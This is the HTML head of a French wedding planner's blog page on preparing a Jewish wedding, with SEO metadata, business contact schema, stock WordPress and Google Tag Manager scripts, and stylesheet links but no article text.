

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/
body_size: 26504
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="fr-FR" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>

<!-- YESDesign -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2JM6TZ');</script>
<!-- End Google Tag Manager -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

  <link rel="icon" href="https://www.ga-eventcreator.com/wp-content/uploads/2016/01/favicon-57.png" type="image/x-icon"/>
  <link rel="apple-touch-icon" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-57.png.pagespeed.ic.DAPGL0XQAW.png">
  <link rel="apple-touch-icon" sizes="76x76" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-76.png.pagespeed.ic.E-q20PG4c8.png">
  <link rel="apple-touch-icon" sizes="120x120" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-120.png.pagespeed.ic.1E_xA0Yt-V.png">
  <link rel="apple-touch-icon" sizes="152x152" href="http://www.ga-eventcreator.com/wp-content/uploads/2016/01/xfavicon-152.png.pagespeed.ic.jTiuxrKsie.png">

	<link rel="pingback" href="https://www.ga-eventcreator.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Gustavo Averbuj &#8211; Event creator" href="https://www.ga-eventcreator.com/feed/atom/" />

  <link href='https://fonts.googleapis.com/css?family=Alegreya+Sans+SC' rel='stylesheet' type='text/css'>

    <script type="text/javascript">var $WP_AJAX_URL = "https://www.ga-eventcreator.com/wp-admin/admin-ajax.php", $WP_IS_HOME = false, $WP_HOME_URL = "https://www.ga-eventcreator.com";</script>
    		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" />
<link rel="alternate" hreflang="x-default" href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" />

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Comment réussir la préparation de votre mariage juif</title>
<meta name="description" content="Comment réussir la préparation de votre mariage juif ? Tout savoir pour une organisation réussie, du role des parents à la date appropriée"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Comment réussir la préparation de votre mariage juif" />
<meta property="og:description" content="Comment réussir la préparation de votre mariage juif ? Tout savoir pour une organisation réussie, du role des parents à la date appropriée" />
<meta property="og:url" content="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" />
<meta property="og:site_name" content="Gustavo Averbuj - Event creator" />
<meta property="article:section" content="Mariage juif" />
<meta property="og:updated_time" content="2023-07-27T10:21:44+02:00" />
<meta property="og:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg" />
<meta property="og:image:secure_url" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="869" />
<meta property="og:image:alt" content="Houppa de mariage juif | Côte d&#039;Azur" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-02T11:25:25+02:00" />
<meta property="article:modified_time" content="2023-07-27T10:21:44+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comment réussir la préparation de votre mariage juif" />
<meta name="twitter:description" content="Comment réussir la préparation de votre mariage juif ? Tout savoir pour une organisation réussie, du role des parents à la date appropriée" />
<meta name="twitter:image" content="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Maya" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.ga-eventcreator.com/#place","geo":{"@type":"GeoCoordinates","latitude":"43.6769045","longitude":"7.201248"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.6769045,7.201248","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"}},{"@type":"Organization","@id":"https://www.ga-eventcreator.com/#organization","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","url":"https://ga-eventcreator.com","email":"gustavo@ga-eventcreator.com","address":{"@type":"PostalAddress","streetAddress":"61 Route de Grenoble","addressLocality":"Nice","addressRegion":"Alpes-Maritimes","postalCode":"06200","addressCountry":"France"},"logo":{"@type":"ImageObject","@id":"https://www.ga-eventcreator.com/#logo","url":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","contentUrl":"https://ga-eventcreator.com/wp-content/uploads/2016/10/logo-Gustavo-Averbuj-or-retina.png","caption":"Gustavo Averbuj |\u00a0Wedding planner Nice","inLanguage":"fr-FR","width":"429","height":"180"},"contactPoint":[{"@type":"ContactPoint","telephone":"+33788449910","contactType":"reservations"},{"@type":"ContactPoint","telephone":"+33637064147","contactType":"customer support"}],"location":{"@id":"https://www.ga-eventcreator.com/#place"}},{"@type":"WebSite","@id":"https://www.ga-eventcreator.com/#website","url":"https://www.ga-eventcreator.com","name":"Gustavo Averbuj |\u00a0Wedding planner Nice","publisher":{"@id":"https://www.ga-eventcreator.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg","url":"https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg","width":"1300","height":"869","caption":"Houppa de mariage juif |\u00a0C\u00f4te d'Azur","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ga-eventcreator.com","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/","name":"Comment r\u00e9ussir la pr\u00e9paration de votre mariage juif"}}]},{"@type":"WebPage","@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#webpage","url":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/","name":"Comment r\u00e9ussir la pr\u00e9paration de votre mariage juif","datePublished":"2023-02-02T11:25:25+02:00","dateModified":"2023-07-27T10:21:44+02:00","isPartOf":{"@id":"https://www.ga-eventcreator.com/#website"},"primaryImageOfPage":{"@id":"https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#breadcrumb"}},{"@type":"Person","@id":"https://www.ga-eventcreator.com","name":"Maya","url":"https://www.ga-eventcreator.com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6558545b2c3fb213eb73dd7fe8fd7632d3cbd72d4639e9a9651fda59e1615f28?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6558545b2c3fb213eb73dd7fe8fd7632d3cbd72d4639e9a9651fda59e1615f28?s=96&amp;d=mm&amp;r=g","caption":"Maya","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.ga-eventcreator.com/#organization"}},{"@type":"BlogPosting","headline":"Comment r\u00e9ussir la pr\u00e9paration de votre mariage juif","datePublished":"2023-02-02T11:25:25+02:00","dateModified":"2023-07-27T10:21:44+02:00","author":{"@id":"https://www.ga-eventcreator.com","name":"Maya"},"publisher":{"@id":"https://www.ga-eventcreator.com/#organization"},"description":"Comment r\u00e9ussir la pr\u00e9paration de votre mariage juif ? Tout savoir pour une organisation r\u00e9ussie, du role des parents \u00e0 la date appropri\u00e9e","name":"Comment r\u00e9ussir la pr\u00e9paration de votre mariage juif","@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#richSnippet","isPartOf":{"@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#webpage"},"image":{"@id":"https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux" href="https://www.ga-eventcreator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Flux des commentaires" href="https://www.ga-eventcreator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gustavo Averbuj - Event creator &raquo; Comment réussir la préparation de votre mariage juif Flux des commentaires" href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ga-eventcreator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c70187"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ga-eventcreator.com/wp-includes/css/dist/block-library/style.min.css?ver=c70187' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ga-eventcreator.com/wp-includes/css/dashicons.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1758098124' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='https://www.ga-eventcreator.com/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.ga-eventcreator.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='rosie-style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rosie-child-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ga-eventcreator.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie-child/style.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fontset-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/font/ozy/styles.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='dc-mega-menu-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/css/dc-mega-menu.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/fancybox/jquery.fancybox.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='royalslider-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/royalslider.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='rs-minimal-white-css' href='https://www.ga-eventcreator.com/wp-content/themes/rosie/scripts/royalslider/skins/minimal-white/rs-minimal-white.min.css?ver=c70187' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.ga-eventcreator.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ga-eventcreator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
